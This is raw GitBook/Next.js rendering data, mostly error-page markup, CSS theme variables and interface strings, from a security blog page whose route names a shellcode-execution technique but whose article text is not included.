accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":\"$L4\"}]]}],{\"children\":[\"sites\",\"$L5\",{\"children\":[\"static\",\"$L6\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L7\",{\"children\":[[\"siteURL\",\"blog.securehat.co.uk%2F\",\"d\"],\"$L8\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].UkKC1832ZsfTObieXj-S9U76MMCkHR6XZR1FiLEqkgw%2CbasePath%3A%2F%2CimagesContextId%3Ablog.securehat.co.uk%2Corganization%3ATbctoJJpxGTkJE0YQTHz%2Csite%3Asite_vm45e%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_ZnR2p%2Cspace%3A'-MQdibjxHomm2ci4AOPv')\",\"d\"],\"$L9\",{\"children\":[\"(content)\",\"$La\",{\"children\":[[\"pagePath\",\"process-injection%2Fshellcode-execution-via-enumsystemlocala\",\"d\"],\"$Lb\",{\"children\":[\"__PAGE__\",\"$Lc\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Ld\",false]],\"m\":\"$undefined\",\"G\":[\"$e\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"12:I[50700,[],\"OutletBoundary\"]\n14:I[87748,[],\"AsyncMetadataOutlet\"]\n16:I[50700,[],\"ViewportBoundary\"]\n18:I[50700,[],\"MetadataBoundary\"]\n19:\"$Sreact.suspense\"\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]],[]]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Lf\"]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L10\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$1\",\"c\",{\"children\":[\"$L11\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L12\",null,{\"children\":[\"$L13\",[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]]}]]}]\nd:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L16\",null,{\"children\":\"$L17\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L1a\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SitePageNotFound\"]\n10:[\"$\",\"$L1b\",null,{}]\n"])</script><script>self.__next_f.push([1,"17:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"light\"}]]\n13:null\n"])</script><script>self.__next_f.push([1,"1c:T2bcd,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 247 250 255; --contrast-primary-2: 29 29 29;\n--primary-3: 241 247 255; --contrast-primary-3: 29 29 29;\n--primary-4: 233 241 255; --contrast-primary-4: 29 29 29;\n--primary-5: 225 236 255; --contrast-primary-5: 29 29 29;\n--primary-6: 214 228 255; --contrast-primary-6: 29 29 29;\n--primary-7: 199 214 255; --contrast-primary-7: 29 29 29;\n--primary-8: 184 201 255; --contrast-primary-8: 29 29 29;\n--primary-9: 69 66 255; --contrast-primary-9: 255 255 255;\n--primary-10: 81 86 255; --contrast-primary-10: 255 255 255;\n--primary-11: 90 105 172; --contrast-primary-11: 255 255 255;\n--primary-12: 25 28 42; --contrast-primary-12: 255 255 255;\n--primary-original: 69 66 255; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 249 250 252; --contrast-tint-2: 29 29 29;\n--tint-3: 246 247 251; --contrast-tint-3: 29 29 29;\n--tint-4: 240 242 248; --contrast-tint-4: 29 29 29;\n--tint-5: 235 237 245; --contrast-tint-5: 29 29 29;\n--tint-6: 226 229 239; --contrast-tint-6: 29 29 29;\n--tint-7: 213 217 228; --contrast-tint-7: 29 29 29;\n--tint-8: 200 204 217; --contrast-tint-8: 29 29 29;\n--tint-9: 122 131 166; --contrast-tint-9: 255 255 255;\n--tint-10: 111 120 154; --contrast-tint-10: 255 255 255;\n--tint-11: 106 110 123; --contrast-tint-11: 255 255 255;\n--tint-12: 28 29 32; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 69 66 255;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 32 34 41; --contrast-primary-2: 255 255 255;\n--primary-3: 39 43 57; --contrast-primary-3: 255 255 255;\n--primary-4: 41 46 68; --contrast-primary-4: 255 255 255;\n--primary-5: 44 51 81; --contrast-primary-5: 255 255 255;\n--primary-6: 46 55 92; --contrast-primary-6: 255 255 255;\n--primary-7: 54 64 110; --contrast-primary-7: 255 255 255;\n--primary-8: 61 73 128; --contrast-primary-8: 255 255 255;\n--primary-9: 69 66 255; --contrast-primary-9: 255 255 255;\n--primary-10: 99 114 255; --contrast-primary-10: 255 255 255;\n--primary-11: 169 188 255; --contrast-primary-11: 29 29 29;\n--primary-12: 249 255 255; --contrast-primary-12: 29 29 29;\n--primary-original: 69 66 255; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;\n--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;\n--tint-4: 47 48 50; --contrast-tint-4: 255 255 255;\n--tint-5: 53 53 56; --contrast-tint-5: 255 255 255;\n--tint-6: 56 57 61; --contrast-tint-6: 255 255 255;\n--tint-7: 66 67 72; --contrast-tint-7: 255 255 255;\n--tint-8: 76 78 83; --contrast-tint-8: 255 255 255;\n--tint-9: 127 132 149; --contrast-tint-9: 255 255 255;\n--tint-10: 139 144 161; --contrast-tint-10: 255 255 255;\n--tint-11: 190 192 199; --contrast-tint-11: 29 29 29;\n--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 69 66 255;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: 255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                "])</script><script>self.__next_f.push([1,"f:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1c\"}]]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1e:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"IconsProvider\"]\n1f:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L1e\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2v.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1f\",null,{\"language\":{\"locale\":\"en\",\"language\":\"English\",\"flag\":\"🇺🇸\",\"powered_by_gitbook\":\"Powered by GitBook\",\"sponsored_via_gitbook\":\"Sponsored via GitBook\",\"switch_to_dark_theme\":\"Switch to dark theme\",\"switch_to_light_theme\":\"Switch to light theme\",\"switch_to_system_theme\":\"Switch to system theme\",\"search\":\"Search\",\"clear\":\"Clear\",\"search_back\":\"Back to search results\",\"search_or_ask\":\"Ask or search\",\"search_input_placeholder\":\"Search content\",\"search_ask_input_placeholder\":\"Search content or ask a question\",\"search_no_results_for\":\"No results for \\\"${1}\\\".\",\"search_no_results\":\"No results\",\"search_results_count\":\"$${1} results\",\"search_page_result_title\":\"Page with title ${1}\",\"search_section_result_title\":\"Section with title ${1}\",\"search_section_result_content\":\"Section with content ${1}\",\"search_section_result_default\":\"Section\",\"search_scope_title\":\"Filter\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"Only the current section\",\"search_scope_section_all\":\"All docs\",\"search_scope_section_all_description\":\"All sections of the docs\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"Only the current variant\",\"search_scope_variant_all\":\"All content\",\"search_scope_variant_all_description\":\"Every available variant\",\"ask\":\"Ask\",\"search_ask\":\"Ask \\\"${1}\\\"\",\"search_ask_description\":\"Find the answer with ${1}\",\"search_ask_sources\":\"Sources\",\"search_ask_sources_no_answer\":\"Related pages\",\"search_ask_no_answer\":\"An answer could not be found for your question. You could try rephrasing it, or be more specific.\",\"search_ask_error\":\"Something went wrong. Please try again later.\",\"on_this_page\":\"On this page\",\"next_page\":\"Next\",\"previous_page\":\"Previous\",\"page_last_modified\":\"Last updated ${1}\",\"was_this_helpful\":\"Was this helpful?\",\"was_this_helpful_positive\":\"Yes, it was!\",\"was_this_helpful_neutral\":\"Not sure\",\"was_this_helpful_negative\":\"No\",\"was_this_helpful_thank_you\":\"Thank you!\",\"was_this_helpful_comment\":\"Anything you'd like to add?\",\"was_this_helpful_positive_label\":\"Helpful\",\"was_this_helpful_negative_label\":\"Not helpful\",\"submit\":\"Submit\",\"annotation_button_label\":\"Open annotation\",\"code_copied\":\"Copied!\",\"code_copy\":\"Copy\",\"code_block_collapsed\":\"Show all ${1} lines\",\"code_block_expanded\":\"Show less\",\"table_of_contents_button_label\":\"Open table of contents\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"This site uses cookies to deliver its service and to analyze traffic. By browsing this site, you accept the ${1}.\",\"cookies_prompt_privacy\":\"privacy policy\",\"cookies_accept\":\"Accept\",\"cookies_reject\":\"Reject\",\"close\":\"Close\",\"view\":\"View\",\"edit_on_git\":\"Edit on ${1}\",\"edit\":\"Edit\",\"notfound_title\":\"Page not found\",\"notfound_link\":\"This link points to a page that has been removed or no longer exists.\",\"notfound\":\"The page you are looking for doesn't exist.\",\"unexpected_error_title\":\"An error occurred\",\"unexpected_error\":\"Sorry, an unexpected error has occurred. Please try again later.\",\"unexpected_error_retry\":\"Try again\",\"rss_feed\":\"RSS feed\",\"open_rss_feed\":\"Subscribe to the feed for this page\",\"pdf_download\":\"Export as PDF\",\"pdf_goback\":\"Go back to content\",\"pdf_print\":\"Print or Save as PDF\",\"pdf_page_of\":\"$${1} of ${2}\",\"pdf_mode_only_page\":\"Only this page\",\"pdf_mode_all\":\"All pages\",\"pdf_limit_reached\":\"Couldn't generate the PDF for ${1} pages, generation stopped at ${2}.\",\"pdf_limit_reached_continue\":\"Extend with ${1} more pages.\",\"more\":\"More\",\"link_tooltip_external_link\":\"External link to\",\"link_tooltip_email\":\"Send an email to\",\"link_tooltip_page_anchor\":\"Jump to section\",\"open_in_new_tab\":\"Open in new tab\",\"ai_answer\":\"AI Answer\",\"ai_chat_assistant_name\":\"GitBook Assistant\",\"ai_chat_assistant_name_unbranded\":\"AI Assistant\",\"ai_chat_assistant_description\":\"I'm here to help you with the docs.\",\"ai_chat_assistant_greeting_morning\":\"Good morning\",\"ai_chat_assistant_greeting_afternoon\":\"Good afternoon\",\"ai_chat_assistant_greeting_evening\":\"Good evening\",\"ai_chat_assistant_greeting_night\":\"Good night\",\"ai_chat_clear_conversation\":\"Clear conversation\",\"ai_chat_thinking\":\"Thinking...\",\"ai_chat_working\":\"Working...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"Something went wrong.\",\"ai_chat_hold_message_1\":\"Thinking it through…\",\"ai_chat_hold_message_2\":\"Just a moment…\",\"ai_chat_context_title\":\"Based on your context\",\"ai_chat_context_description\":\"The assistant uses AI and your context to generate answers and perform actions.\",\"ai_chat_context_pages_youve_read\":\"Pages you've read\",\"ai_chat_context_info_provided_by_the_site\":\"Info provided by the site\",\"ai_chat_context_previous_messages\":\"Previous messages\",\"ai_chat_context_disclaimer\":\"AI responses may contain mistakes.\",\"ai_chat_input_placeholder\":\"Ask, search, or 